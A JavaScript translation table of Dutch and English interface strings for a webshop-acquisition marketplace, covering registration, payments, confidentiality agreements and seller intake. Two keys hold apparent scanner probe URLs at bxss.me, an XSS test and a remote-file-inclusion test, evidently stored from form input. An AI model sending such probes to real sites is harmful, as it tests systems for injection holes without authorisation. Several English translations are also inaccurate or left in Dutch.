window.translation.nl_NL['De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.'] = "De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.";
window.translation.en['De verkoper heeft helaas besloten om u geen toegang te verlenen'] = "Unfortunately, the seller has decided not to grant you access";
window.translation.nl_NL['De verkoper heeft helaas besloten om u geen toegang te verlenen'] = "De verkoper heeft helaas besloten om u geen toegang te verlenen";
window.translation.en['De waarde van uw webshop'] = "The value of your webshop";
window.translation.nl_NL['De waarde van uw webshop'] = "De waarde van uw webshop";
window.translation.en['De webshop url'] = "The URL webshop";
window.translation.nl_NL['De webshop url'] = "De webshop url";
window.translation.en['Details 1 webshop inzien'] = "View details 1 webshop";
window.translation.nl_NL['Details 1 webshop inzien'] = "Details 1 webshop inzien";
window.translation.en['Deze advertentie is uit de verkoop gehaald, u kunt daarom niet reageren.'] = "This advertisement has been taken from the sale, so you cannot respond.";
window.translation.nl_NL['Deze advertentie is uit de verkoop gehaald, u kunt daarom niet reageren.'] = "Deze advertentie is uit de verkoop gehaald, u kunt daarom niet reageren.";
window.translation.en['Deze bestanden zijn enkel te zien voor kopers waarmee u een Geheimhoudingsverklaring overeengekomen bent.'] = "These files can only be seen for buyers with whom you have agreed a confidentiality statement.";
window.translation.nl_NL['Deze bestanden zijn enkel te zien voor kopers waarmee u een Geheimhoudingsverklaring overeengekomen bent.'] = "Deze bestanden zijn enkel te zien voor kopers waarmee u een Geheimhoudingsverklaring overeengekomen bent.";
window.translation.en['Deze blijven <u>anoniem</u> totdat u per potentiële koper zelf besluit om toegang te verlenen.'] = "These remain <u> anonymous <\/u> until you decide to grant access per potential buyer.";
window.translation.nl_NL['Deze blijven <u>anoniem</u> totdat u per potentiële koper zelf besluit om toegang te verlenen.'] = "Deze blijven <u>anoniem<\/u> totdat u per potenti\u00eble koper zelf besluit om toegang te verlenen.";
window.translation.en['Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.'] = "This free valuation is indicative and no rights can be derived from it.";
window.translation.nl_NL['Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.'] = "Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.";
window.translation.en['Deze informatie wordt pas gedeeld na uw goedkeuring en ondertekening van een geheimhoudingsverklaring'] = "This information is only shared after your approval and signing of a confidentiality statement";
window.translation.nl_NL['Deze informatie wordt pas gedeeld na uw goedkeuring en ondertekening van een geheimhoudingsverklaring'] = "Deze informatie wordt pas gedeeld na uw goedkeuring en ondertekening van een geheimhoudingsverklaring";
window.translation.en['Deze persoon is geblokkeerd na niet verstrekken van persoonsgegevens of na meldingen van misbruik'] = "This person has been blocked after not providing personal data or after reports of abuse";
window.translation.nl_NL['Deze persoon is geblokkeerd na niet verstrekken van persoonsgegevens of na meldingen van misbruik'] = "Deze persoon is geblokkeerd na niet verstrekken van persoonsgegevens of na meldingen van misbruik";
window.translation.en['Deze verkoper keurt met de hand goed, motiveer uw aanvraag'] = "This seller approves by hand, motivate your application";
window.translation.nl_NL['Deze verkoper keurt met de hand goed, motiveer uw aanvraag'] = "Deze verkoper keurt met de hand goed, motiveer uw aanvraag";
window.translation.en['Deze wordt gepubliceerd in de sectie ‘Gezocht’ op het publieke deel van WebshopOvername.nl,'] = "This is published in the section \\'Wanted\\' on the public part of WebshopOvername.nl,";
window.translation.nl_NL['Deze wordt gepubliceerd in de sectie ‘Gezocht’ op het publieke deel van WebshopOvername.nl,'] = "Deze wordt gepubliceerd in de sectie \u2018Gezocht\u2019 op het publieke deel van WebshopOvername.nl,";
window.translation.en['Dieren'] = "Animals";
window.translation.nl_NL['Dieren'] = "Dieren";
window.translation.en['Direct beschikbaar voor full members'] = "Immediately available for full members";
window.translation.nl_NL['Direct beschikbaar voor full members'] = "Direct beschikbaar voor full members";
window.translation.en['Direct inschrijven'] = "Register ";
window.translation.nl_NL['Direct inschrijven'] = "Direct inschrijven";
window.translation.en['Direct reageren'] = "Respond immediately";
window.translation.nl_NL['Direct reageren'] = "Direct reageren";
window.translation.en['Documenten'] = "Documents";
window.translation.nl_NL['Documenten'] = "Documenten";
window.translation.en['Doe een bod'] = "Doe een bod";
window.translation.nl_NL['Doe een bod'] = "Doe een bod";
window.translation.en['Domein'] = "Domain";
window.translation.nl_NL['Domein'] = "Domein";
window.translation.en['Domein Kenmerken'] = "Domain Characteristics";
window.translation.nl_NL['Domein Kenmerken'] = "Domein Kenmerken";
window.translation.en['Domein- / bedrijfsnaam'] = "Domain or Company";
window.translation.nl_NL['Domein- / bedrijfsnaam'] = "Domein- \/ bedrijfsnaam";
window.translation.en['Domeinen'] = "Domains";
window.translation.nl_NL['Domeinen'] = "Domeinen";
window.translation.en['Domeinen te koop'] = "Domains for sale";
window.translation.nl_NL['Domeinen te koop'] = "Domeinen te koop";
window.translation.en['Domeinnaam'] = "Domain Name";
window.translation.nl_NL['Domeinnaam'] = "Domeinnaam";
window.translation.en['Domeinnamen, voorraad en overige activa'] = "Domain names, inventory and other assets";
window.translation.nl_NL['Domeinnamen, voorraad en overige activa'] = "Domeinnamen, voorraad en overige activa";
window.translation.en['Doorsturen aan'] = "Forward";
window.translation.nl_NL['Doorsturen aan'] = "Doorsturen aan";
window.translation.en['Download onze e-books'] = "Download our e-books";
window.translation.nl_NL['Download onze e-books'] = "Download onze e-books";
window.translation.en['Dropshipping'] = "Dropshipping";
window.translation.nl_NL['Dropshipping'] = "Dropshipping";
window.translation.en['Drupal'] = "Drupal";
window.translation.nl_NL['Drupal'] = "Drupal";
window.translation.en['E-Mail'] = "E-mail";
window.translation.nl_NL['E-Mail'] = "E-Mail";
window.translation.en['E-mail'] = "E-mail";
window.translation.nl_NL['E-mail'] = "E-mail";
window.translation.en['E-mail Adres'] = "E-mail address";
window.translation.nl_NL['E-mail Adres'] = "E-mail Adres";
window.translation.en['Een goede start voor uw onderhandeling'] = "A good start for your negotiation";
window.translation.nl_NL['Een goede start voor uw onderhandeling'] = "Een goede start voor uw onderhandeling";
window.translation.en['Eenmalig'] = "Once";
window.translation.nl_NL['Eenmalig'] = "Eenmalig";
window.translation.en['Eenmalig betalen'] = "Eenmalig betalen";
window.translation.nl_NL['Eenmalig betalen'] = "Eenmalig betalen";
window.translation.en['Eenmalig reageren'] = "Onetime access";
window.translation.nl_NL['Eenmalig reageren'] = "Eenmalig reageren";
window.translation.en['Eenmanszaak'] = "Proprietorship";
window.translation.nl_NL['Eenmanszaak'] = "Eenmanszaak";
window.translation.en['Eigen beheer'] = "Under own management";
window.translation.nl_NL['Eigen beheer'] = "Eigen beheer";
window.translation.en['Electronica'] = "Electronics";
window.translation.nl_NL['Electronica'] = "Electronica";
window.translation.en['En reageer direct op profielen'] = "And respond directly to profiles";
window.translation.nl_NL['En reageer direct op profielen'] = "En reageer direct op profielen";
window.translation.en['Er is een wachtwoord-reset link gemaild. Deze ontvangt u gewoonlijk binnen enkele minuten.'] = "A password reset link has been emailed. You will usually receive this within a few minutes.";
window.translation.nl_NL['Er is een wachtwoord-reset link gemaild. Deze ontvangt u gewoonlijk binnen enkele minuten.'] = "Er is een wachtwoord-reset link gemaild. Deze ontvangt u gewoonlijk binnen enkele minuten.";
window.translation.en['Er is iets mis gegaan'] = "Something went wrong";
window.translation.nl_NL['Er is iets mis gegaan'] = "Er is iets mis gegaan";
window.translation.en['Er zijn fouten gevonden, graag alle verplichte velden invullen.'] = "Errors have been found, please fill in all required fields.";
window.translation.nl_NL['Er zijn fouten gevonden, graag alle verplichte velden invullen.'] = "Er zijn fouten gevonden, graag alle verplichte velden invullen.";
window.translation.en['Erotiek'] = "Erotics";
window.translation.nl_NL['Erotiek'] = "Erotiek";
window.translation.en['Exclusieve plaatsing betekent dat u de webshop alleen op WebshopOvername aanbiedt.'] = "Exclusive placement means that you only offer the webshop on Businessforsale.eu.";
window.translation.nl_NL['Exclusieve plaatsing betekent dat u de webshop alleen op WebshopOvername aanbiedt.'] = "Exclusieve plaatsing betekent dat u de webshop alleen op WebshopOvername aanbiedt.";
window.translation.en['Extra documentatie'] = "Extra documentation";
window.translation.nl_NL['Extra documentatie'] = "Extra documentatie";
window.translation.en['Extra informatie'] = "Extra information";
window.translation.nl_NL['Extra informatie'] = "Extra informatie";
window.translation.en['Extra opvallen in de inbox'] = "Stand out in the inbox";
window.translation.nl_NL['Extra opvallen in de inbox'] = "Extra opvallen in de inbox";
window.translation.en['Facturen'] = "Bills";
window.translation.nl_NL['Facturen'] = "Facturen";
window.translation.en['Factuurnummer'] = "Invoice number";
window.translation.nl_NL['Factuurnummer'] = "Factuurnummer";
window.translation.en['File geplaatst'] = "File";
window.translation.nl_NL['File geplaatst'] = "File geplaatst";
window.translation.en['File niet geplaatst'] = "File not saved";
window.translation.nl_NL['File niet geplaatst'] = "File niet geplaatst";
window.translation.en['Filteren'] = "Filter";
window.translation.nl_NL['Filteren'] = "Filteren";
window.translation.en['Financi&euml;le gegevens'] = "Financi & euml; le data";
window.translation.nl_NL['Financi&euml;le gegevens'] = "Financi&euml;le gegevens";
window.translation.en['Financieel'] = "Financial";
window.translation.nl_NL['Financieel'] = "Financieel";
window.translation.en['Fulfillment'] = "Fulfillment ";
window.translation.nl_NL['Fulfillment'] = "Fulfillment";
window.translation.en['Full Member worden'] = "Become a Full Member";
window.translation.nl_NL['Full Member worden'] = "Full Member worden";
window.translation.en['Full Membership'] = "Full Membership";
window.translation.nl_NL['Full Membership'] = "Full Membership";
window.translation.en['Full members zien direct'] = "Full members see immediately";
window.translation.nl_NL['Full members zien direct'] = "Full members zien direct";
window.translation.en['Full memberships worden niet automatisch verlengd.'] = "Full memberships are not automatically renewed.";
window.translation.nl_NL['Full memberships worden niet automatisch verlengd.'] = "Full memberships worden niet automatisch verlengd.";
window.translation.en['Ga dan naar uw account en bekijk uw facturen'] = "Then go to your account and view your invoices";
window.translation.nl_NL['Ga dan naar uw account en bekijk uw facturen'] = "Ga dan naar uw account en bekijk uw facturen";
window.translation.en['Ga nu verder met:'] = "Now continue with:";
window.translation.nl_NL['Ga nu verder met:'] = "Ga nu verder met:";
window.translation.en['Ga verder'] = "Continue";
window.translation.nl_NL['Ga verder'] = "Ga verder";
window.translation.en['Gebaseerd op prognoses'] = "Based on forecasts";
window.translation.nl_NL['Gebaseerd op prognoses'] = "Gebaseerd op prognoses";
window.translation.en['Gebruik deze chat om kennis te maken en elkaar vragen te stellen'] = "Use this chat to get acquainted and ask each other questions";
window.translation.nl_NL['Gebruik deze chat om kennis te maken en elkaar vragen te stellen'] = "Gebruik deze chat om kennis te maken en elkaar vragen te stellen";
window.translation.en['Geef de resultaten van de afgelopen jaren en een voorspelling voor het lopende jaar'] = "Give the results of recent years and a prediction for the current year";
window.translation.nl_NL['Geef de resultaten van de afgelopen jaren en een voorspelling voor het lopende jaar'] = "Geef de resultaten van de afgelopen jaren en een voorspelling voor het lopende jaar";
window.translation.en['Geef uw e-mail en we sturen u een eenmalige link om uw data te beheren:'] = "Give your e-mail and we will send you a one-off link to manage your data:";
window.translation.nl_NL['Geef uw e-mail en we sturen u een eenmalige link om uw data te beheren:'] = "Geef uw e-mail en we sturen u een eenmalige link om uw data te beheren:";
window.translation.en['Geef zo gedetailleerd mogelijk aan wat u zoekt en aan welke specificaties de gewenste overnamekandidaat moet voldoen.'] = "State in as much detail as possible what you are looking for and what specifications the desired acquisition candidate must meet.";
window.translation.nl_NL['Geef zo gedetailleerd mogelijk aan wat u zoekt en aan welke specificaties de gewenste overnamekandidaat moet voldoen.'] = "Geef zo gedetailleerd mogelijk aan wat u zoekt en aan welke specificaties de gewenste overnamekandidaat moet voldoen.";
window.translation.en['Geen e-mail ontvangen en is dat volgens u onjuist? Neem dan contact op.'] = "Have you not received an e-mail and do you think this is incorrect? Then get in touch.";
window.translation.nl_NL['Geen e-mail ontvangen en is dat volgens u onjuist? Neem dan contact op.'] = "Geen e-mail ontvangen en is dat volgens u onjuist? Neem dan contact op.";
window.translation.en['Geen interesse'] = "Not interested";
window.translation.nl_NL['Geen interesse'] = "Geen interesse";
window.translation.en['Gegevens van de te verkopen webshop / onderneming'] = "Data from the webshop \/ company to be sold";
window.translation.nl_NL['Gegevens van de te verkopen webshop / onderneming'] = "Gegevens van de te verkopen webshop \/ onderneming";
window.translation.en['Geheimhoudingsverklaring'] = "Confidentiality agreement";
window.translation.nl_NL['Geheimhoudingsverklaring'] = "Geheimhoudingsverklaring";
window.translation.en['Geheimhoudingsverklaring bevestigd'] = "Non-disclosure agreement confirmed";
window.translation.nl_NL['Geheimhoudingsverklaring bevestigd'] = "Geheimhoudingsverklaring bevestigd";
window.translation.en['Geheimhoudingsverklaring getekend door'] = "Confidentiality signed by";
window.translation.nl_NL['Geheimhoudingsverklaring getekend door'] = "Geheimhoudingsverklaring getekend door";
window.translation.en['Gemiddeld (ik kan met enige moeite wisselen van leverancier)'] = "Average (I can switch suppliers with some effort)";
window.translation.nl_NL['Gemiddeld (ik kan met enige moeite wisselen van leverancier)'] = "Gemiddeld (ik kan met enige moeite wisselen van leverancier)";
window.translation.en['Gemiddeld (met een inwerkperiode ben ik te vervangen)'] = "Average (I can be replaced with a training period)";
window.translation.nl_NL['Gemiddeld (met een inwerkperiode ben ik te vervangen)'] = "Gemiddeld (met een inwerkperiode ben ik te vervangen)";
window.translation.en['Gemiddelde conversie'] = "Average conversion";
window.translation.nl_NL['Gemiddelde conversie'] = "Gemiddelde conversie";
window.translation.en['Geplaatst op'] = "Date added";
window.translation.nl_NL['Geplaatst op'] = "Geplaatst op";
window.translation.en['Geregistreerd'] = "Registered";
window.translation.nl_NL['Geregistreerd'] = "Geregistreerd";
window.translation.en['Geregistreerde kopers hebben meer filtermogelijkheden'] = "Registered buyers have more filter options";
window.translation.nl_NL['Geregistreerde kopers hebben meer filtermogelijkheden'] = "Geregistreerde kopers hebben meer filtermogelijkheden";
window.translation.en['Geschatte data geleverd door externe leverancier'] = "Estimated data provided by third party supplier";
window.translation.nl_NL['Geschatte data geleverd door externe leverancier'] = "Geschatte data geleverd door externe leverancier";
window.translation.en['Geverifieerd'] = "Verified";
window.translation.nl_NL['Geverifieerd'] = "Geverifieerd";
window.translation.en['Gevonden'] = "Found";
window.translation.nl_NL['Gevonden'] = "Gevonden";
window.translation.en['Gewenste omzet'] = "Required revenue";
window.translation.nl_NL['Gewenste omzet'] = "Gewenste omzet";
window.translation.en['Gewenste transactie'] = "Desired transaction";
window.translation.nl_NL['Gewenste transactie'] = "Gewenste transactie";
window.translation.en['Ging er iets mis tijdens de betaling?'] = "Did something go wrong during the payment?";
window.translation.nl_NL['Ging er iets mis tijdens de betaling?'] = "Ging er iets mis tijdens de betaling?";
window.translation.en['Gratis aanmelden'] = "Sign Up for Free";
window.translation.nl_NL['Gratis aanmelden'] = "Gratis aanmelden";
window.translation.en['Gratis aanmelden als'] = "Sign Up for Free as ";
window.translation.nl_NL['Gratis aanmelden als'] = "Gratis aanmelden als";
window.translation.en['Gratis bezoekers'] = "Free visitors";
window.translation.nl_NL['Gratis bezoekers'] = "Gratis bezoekers";
window.translation.en['Gratis overeenkomsten'] = "Free contract templates";
window.translation.nl_NL['Gratis overeenkomsten'] = "Gratis overeenkomsten";
window.translation.en['Gratis reageren'] = "Free Respond";
window.translation.nl_NL['Gratis reageren'] = "Gratis reageren";
window.translation.en['Gratis registreren'] = "Free registration";
window.translation.nl_NL['Gratis registreren'] = "Gratis registreren";
window.translation.en['Gratis waardebepaling'] = "Free valuation";
window.translation.nl_NL['Gratis waardebepaling'] = "Gratis waardebepaling";
window.translation.en['Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)'] = "Large (the webshop depends on my unique knowledge and network)";
window.translation.nl_NL['Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)'] = "Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)";
window.translation.en['Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)'] = "Large (I can\\'t switch suppliers without risking my business)";
window.translation.nl_NL['Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)'] = "Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)";
window.translation.en['Handmatige verwerking'] = "Manual Processing";
window.translation.nl_NL['Handmatige verwerking'] = "Handmatige verwerking";
window.translation.en['Heeft u al een onderneming?'] = "Do you already have a business?";
window.translation.nl_NL['Heeft u al een onderneming?'] = "Heeft u al een onderneming?";
window.translation.en['Heeft u personeel'] = "Do you have staff";
window.translation.nl_NL['Heeft u personeel'] = "Heeft u personeel";
window.translation.en['Heeft u vragen over uw betaling? neemt u contact met ons op via 020-2184499 of het'] = "Do you have questions about your payment? please contact us at 020-2184499 or the";
window.translation.nl_NL['Heeft u vragen over uw betaling? neemt u contact met ons op via 020-2184499 of het'] = "Heeft u vragen over uw betaling? neemt u contact met ons op via 020-2184499 of het";
window.translation.en['Heeft u vragen over uw betaling? neemt u contact met ons op via het'] = "Do you have questions about your payment? please contact us via";
window.translation.nl_NL['Heeft u vragen over uw betaling? neemt u contact met ons op via het'] = "Heeft u vragen over uw betaling? neemt u contact met ons op via het";
window.translation.en['Herhaal nieuw wachtwoord'] = "Repeat new password";
window.translation.nl_NL['Herhaal nieuw wachtwoord'] = "Herhaal nieuw wachtwoord";
window.translation.en['Herhaal wachtwoord'] = "Repeat password";
window.translation.nl_NL['Herhaal wachtwoord'] = "Herhaal wachtwoord";
window.translation.en['Het WebshopOvername Team'] = "The Businessforsale Team";
window.translation.nl_NL['Het WebshopOvername Team'] = "Het WebshopOvername Team";
window.translation.en['Het profiel is doorgestuurd!'] = "Profile has been forwarded";
window.translation.nl_NL['Het profiel is doorgestuurd!'] = "Het profiel is doorgestuurd!";
window.translation.en['Hobby en vrije tijd'] = "Hobby and leisure";
window.translation.nl_NL['Hobby en vrije tijd'] = "Hobby en vrije tijd";
window.translation.en['Hoe werkt het'] = "Our Process";
window.translation.nl_NL['Hoe werkt het'] = "Hoe werkt het";
window.translation.en['Hoeveel is uw webshop waard?'] = "How much is your webshop worth?";
window.translation.nl_NL['Hoeveel is uw webshop waard?'] = "Hoeveel is uw webshop waard?";
window.translation.en['Home'] = "Home";
window.translation.nl_NL['Home'] = "Home";
window.translation.en['Hoogste omzet'] = "Highest revenue";
window.translation.nl_NL['Hoogste omzet'] = "Hoogste omzet";
window.translation.en['Hosted (Lightspeed, CCV, Myshop, etc.)'] = "Hosted (Lightspeed, CCV, Myshop, etc.) ";
window.translation.nl_NL['Hosted (Lightspeed, CCV, Myshop, etc.)'] = "Hosted (Lightspeed, CCV, Myshop, etc.)";
window.translation.en['HttP://bxss.me/t/xss.html?%00'] = "HttP:\/\/bxss.me\/t\/xss.html?%00";
window.translation.nl_NL['HttP://bxss.me/t/xss.html?%00'] = "HttP:\/\/bxss.me\/t\/xss.html?%00";
window.translation.en['Http://bxss.me/t/fit.txt'] = "Http:\/\/bxss.me\/t\/fit.txt";
window.translation.nl_NL['Http://bxss.me/t/fit.txt'] = "Http:\/\/bxss.me\/t\/fit.txt";
window.translation.en['Huis en inrichting'] = "Home Appliance";
window.translation.nl_NL['Huis en inrichting'] = "Huis en inrichting";
window.translation.en['Ideal'] = "Ideal Payment";
window.translation.nl_NL['Ideal'] = "Betaal met iDEAL";
window.translation.en['Ik ga akkoord met de'] = "I agree with the";
window.translation.nl_NL['Ik ga akkoord met de'] = "Ik ga akkoord met de";
window.translation.en['Ik schrijf me in voor de nieuwsbrief'] = "I subscribe to the newsletter";
window.translation.nl_NL['Ik schrijf me in voor de nieuwsbrief'] = "Ik schrijf me in voor de nieuwsbrief";
window.translation.en['Ik,'] = "I,";
window.translation.nl_NL['Ik,'] = "Ik,";
window.translation.en['Importeer statistieken en geef potenti&euml;le kopers inzicht in uw Webshop.'] = "Import statistics and give Potenti & Euml; le buyers insight into your webshop.";
window.translation.nl_NL['Importeer statistieken en geef potenti&euml;le kopers inzicht in uw Webshop.'] = "Importeer statistieken en geef potenti&euml;le kopers inzicht in uw Webshop.";
window.translation.en['In betaling'] = "In betaling";
window.translation.nl_NL['In betaling'] = "In betaling";
window.translation.en['In de meeste gevallen ziet u vervolgens direct de URL.'] = "In most cases you will immediately see the URL.";
window.translation.nl_NL['In de meeste gevallen ziet u vervolgens direct de URL.'] = "In de meeste gevallen ziet u vervolgens direct de URL.";
window.translation.en['In detail uitgewerkte risicofactoren'] = "Detailed risk factors";
window.translation.nl_NL['In detail uitgewerkte risicofactoren'] = "In detail uitgewerkte risicofactoren";
window.translation.en['In eigen beheer'] = "In-house management";
window.translation.nl_NL['In eigen beheer'] = "In eigen beheer";
window.translation.en['In gesprek'] = "In negotiation";
window.translation.nl_NL['In gesprek'] = "In gesprek";
window.translation.en['In welke branches bent u goed bekend'] = "In which industries are you well known";
window.translation.nl_NL['In welke branches bent u goed bekend'] = "In welke branches bent u goed bekend";
window.translation.en['Inclusief actief zoekprofiel'] = "Active search profile";
window.translation.nl_NL['Inclusief actief zoekprofiel'] = "Inclusief actief zoekprofiel";
window.translation.en['Indien u nog geen account heeft dan registreert u zich eerst als koper.'] = "If you do not have an account yet, you must first register as a buyer.";
window.translation.nl_NL['Indien u nog geen account heeft dan registreert u zich eerst als koper.'] = "Indien u nog geen account heeft dan registreert u zich eerst als koper.";
window.translation.en['Informatie'] = "Information";
window.translation.nl_NL['Informatie'] = "Informatie";
window.translation.en['Inkoopwaarde voorraad'] = "Purchase value stock";
window.translation.nl_NL['Inkoopwaarde voorraad'] = "Inkoopwaarde voorraad";
window.translation.en['Inloggen'] = "Login";
window.translation.nl_NL['Inloggen'] = "Inloggen";
window.translation.en['Inschrijven is gratis!'] = "Registration is free!";
window.translation.nl_NL['Inschrijven is gratis!'] = "Inschrijven is gratis!";
window.translation.en['Inschrijving afronden'] = "Complete registration";
window.translation.nl_NL['Inschrijving afronden'] = "Inschrijving afronden";
window.translation.en['Intake voor verkopers'] = "Seller Intake";
window.translation.nl_NL['Intake voor verkopers'] = "Intake voor verkopers";
window.translation.en['Interesse? Neem contact op'] = "Interested? Contact Us";
window.translation.nl_NL['Interesse? Neem contact op'] = "Interesse? Neem contact op";
window.translation.en['Introductie van uzelf'] = "Introduction of yourself";
window.translation.nl_NL['Introductie van uzelf'] = "Introductie van uzelf";
window.translation.en['Inzien'] = "View";
window.translation.nl_NL['Inzien'] = "Inzien";
window.translation.en['Ja'] = "Yes";
window.translation.nl_NL['Ja'] = "Ja";
window.translation.en['Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)'] = "Yes (own import, own brand, exclusivity, required investments etc)";
window.translation.nl_NL['Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)'] = "Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)";
window.translation.en['Ja, ik koop voor mezelf'] = "Yes, I buy for myself";
window.translation.nl_NL['Ja, ik koop voor mezelf'] = "Ja, ik koop voor mezelf";
window.translation.en['Jaar'] = "Year";
window.translation.nl_NL['Jaar'] = "Jaar";
window.translation.en['Jaarabonnement'] = "Jaarabonnement";
window.translation.nl_NL['Jaarabonnement'] = "Jaarabonnement";
window.translation.en['Jaaromzet'] = "Annual revenue";
window.translation.nl_NL['Jaaromzet'] = "Jaaromzet";
window.translation.en['Joomla'] = "Joomla";
window.translation.nl_NL['Joomla'] = "Joomla";
window.translation.en['Juridisch'] = "Legal";
window.translation.nl_NL['Juridisch'] = "Juridisch";
window.translation.en['KVK'] = "Chamber of Commerce";
window.translation.nl_NL['KVK'] = "KVK";
window.translation.en['KVK inschrijving'] = "Chamber of commerce";
window.translation.nl_NL['KVK inschrijving'] = "KVK inschrijving";
window.translation.en['KVK-nummer'] = "Chamber of Commerce number";
window.translation.nl_NL['KVK-nummer'] = "KVK-nummer";
window.translation.en['Kaufland'] = "Kaufland";
window.translation.nl_NL['Kaufland'] = "Kaufland";
window.translation.en['Kenmerken'] = "Characteristics";
window.translation.nl_NL['Kenmerken'] = "Kenmerken";
window.translation.en['Kennisbank'] = "Knowledge base";
window.translation.nl_NL['Kennisbank'] = "Kennisbank";
window.translation.en['Kies Document Soort'] = "Choose document type";
window.translation.nl_NL['Kies Document Soort'] = "Kies Document Soort";
window.translation.en['Kies bestanden...'] = "Choose files...";
window.translation.nl_NL['Kies bestanden...'] = "Kies bestanden...";
window.translation.en['Kies dan voor de'] = "Then choose the";
window.translation.nl_NL['Kies dan voor de'] = "Kies dan voor de";
window.translation.en['Kies uw bank'] = "Choose your bank";
window.translation.nl_NL['Kies uw bank'] = "Kies uw bank";
window.translation.en['Kies uw betaalwijze'] = "Select your payment method";
window.translation.nl_NL['Kies uw betaalwijze'] = "Kies uw betaalwijze";
window.translation.en['Kinderen en baby\'s'] = "Children and babies";
window.translation.nl_NL['Kinderen en baby\'s'] = "Kinderen en baby\\'s";
window.translation.en['Kinderen en baby\\\'s'] = "Children and babies";
window.translation.nl_NL['Kinderen en baby\\\'s'] = "Kinderen en baby\\\\\\'s";
window.translation.en['Klachten ontvangen'] = "Received complaints";
window.translation.nl_NL['Klachten ontvangen'] = "Klachten ontvangen";
window.translation.en['Klantenbestand'] = "Customer base";
window.translation.nl_NL['Klantenbestand'] = "Klantenbestand";
window.translation.en['Kleding'] = "Clothing";
window.translation.nl_NL['Kleding'] = "Kleding";
window.translation.en['Klein (iedereen kan mijn werk overnemen)'] = "Small (anyone can take over my work)";
window.translation.nl_NL['Klein (iedereen kan mijn werk overnemen)'] = "Klein (iedereen kan mijn werk overnemen)";
window.translation.en['Klein (ik kan heel eenvoudig wisselen van leverancier)'] = "Small (I can easily switch suppliers)";
window.translation.nl_NL['Klein (ik kan heel eenvoudig wisselen van leverancier)'] = "Klein (ik kan heel eenvoudig wisselen van leverancier)";
window.translation.en['Klik op de \"Gratis registreren\" link rechts op deze pagina.'] = "Click on the & quot; Free Register & Quot; Link on the right of this page.";
window.translation.nl_NL['Klik op de \"Gratis registreren\" link rechts op deze pagina.'] = "Klik op de \\\"Gratis registreren\\\" link rechts op deze pagina.";
window.translation.en['Klik op de Gratis registreren link rechts op deze pagina.'] = "Click on the Free Register link on the right of this page.";
window.translation.nl_NL['Klik op de Gratis registreren link rechts op deze pagina.'] = "Klik op de Gratis registreren link rechts op deze pagina.";
window.translation.en['Koopt u voor uzelf?'] = "Are you buying for yourself?";
window.translation.nl_NL['Koopt u voor uzelf?'] = "Koopt u voor uzelf?";
window.translation.en['Koper'] = "Buyer";
window.translation.nl_NL['Koper'] = "Koper";
window.translation.en['Kopers die hun zoekprofiel eenmalig voorzien van een goede introductie van zichzelf, ontvangen meer en betere reacties van verkopers'] = "Buyers who provide their search profile with a good introduction of themselves once, receive more and better responses from sellers";
window.translation.nl_NL['Kopers die hun zoekprofiel eenmalig voorzien van een goede introductie van zichzelf, ontvangen meer en betere reacties van verkopers'] = "Kopers die hun zoekprofiel eenmalig voorzien van een goede introductie van zichzelf, ontvangen meer en betere reacties van verkopers";
window.translation.en['Kopersregistratie'] = "Buyer Registration";
window.translation.nl_NL['Kopersregistratie'] = "Kopersregistratie";
window.translation.en['Koppel Analytics'] = "Couple Analytics";
window.translation.nl_NL['Koppel Analytics'] = "Koppel Analytics";
window.translation.en['Koppel uw bezoekersgegevens'] = "Link your visitor data";
window.translation.nl_NL['Koppel uw bezoekersgegevens'] = "Koppel uw bezoekersgegevens";
window.translation.en['Kunt u ook iets vertellen over uw persoonlijke achtergronden?'] = "Can you also tell us something about your personal backgrounds?";
window.translation.nl_NL['Kunt u ook iets vertellen over uw persoonlijke achtergronden?'] = "Kunt u ook iets vertellen over uw persoonlijke achtergronden?";
window.translation.en['Kvk'] = "Chamber of Commerce";
window.translation.nl_NL['Kvk'] = "Kvk";
window.translation.en['Kvk nummer'] = "Chamber of Commerce number";
window.translation.nl_NL['Kvk nummer'] = "Kvk nummer";
window.translation.en['LIVE_VOOR_XX_KOPERS'] = "Exposure to 50,000+ Buyers";
window.translation.nl_NL['LIVE_VOOR_XX_KOPERS'] = "Live voor 50.000+ kopers";
window.translation.en['Laagste omzet'] = "Lowest turnover";
window.translation.nl_NL['Laagste omzet'] = "Laagste omzet";
window.translation.en['Laatst aangemelde webshops'] = "Latest seller profiles";
window.translation.nl_NL['Laatst aangemelde webshops'] = "Laatst aangemelde webshops";
window.translation.en['Laatst gewijzigd'] = "Laatst gewijzigd";
window.translation.nl_NL['Laatst gewijzigd'] = "Laatst gewijzigd";
window.translation.en['Laatste bericht'] = "Last message";
window.translation.nl_NL['Laatste bericht'] = "Laatste bericht";
window.translation.en['Land'] = "Country";
window.translation.nl_NL['Land'] = "Land";
window.translation.en['Lees meer'] = "Read more";
window.translation.nl_NL['Lees meer'] = "Lees meer";
window.translation.en['Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.'] = "Note: If you have not corrected the specified net profit for your own hours, the actual value will be lower.";
window.translation.nl_NL['Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.'] = "Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.";
window.translation.en['Leveranciersafhankelijkheid'] = "Supplier dependency";
window.translation.nl_NL['Leveranciersafhankelijkheid'] = "Leveranciersafhankelijkheid";
window.translation.en['Lid sinds'] = "Member since";
window.translation.nl_NL['Lid sinds'] = "Lid sinds";
window.translation.en['Lightspeed'] = "Lightspeed";
window.translation.nl_NL['Lightspeed'] = "Lightspeed";
window.translation.en['LinkedIn Profiel'] = "LinkedIn Profile";
window.translation.nl_NL['LinkedIn Profiel'] = "LinkedIn Profiel";
